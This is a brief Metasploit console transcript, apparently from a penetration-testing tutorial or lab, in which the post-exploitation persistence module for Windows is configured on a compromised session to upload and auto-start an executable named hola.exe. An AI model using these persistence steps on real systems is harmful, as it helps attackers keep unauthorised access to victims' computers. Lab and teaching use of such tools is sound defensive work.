 msf6 post(windows/manage/persistence_exe) > set rexepath hola.exe
rexepath => hola.exe
msf6 post(windows/manage/persistence_exe) > set session 2
session => 2
msf6 post(windows/manage/persistence_exe) > options
Module options (post/windows/manage/persistence_exe):
Name Current Setting Required Description
REXENAME default.exe yes The name to call exe on remote system
REXEPATH hola.exe yes The remote executable to upload and execute.
RUN_NOW true no Run the installed payload immediately.
SESSION 2 yes The session to run this module on
STARTUP USER yes Startup type for the persistent payload. (Accepted: USER, SYSTEM, SERVICE, TASK)
View the full module info with the info, or info -d command.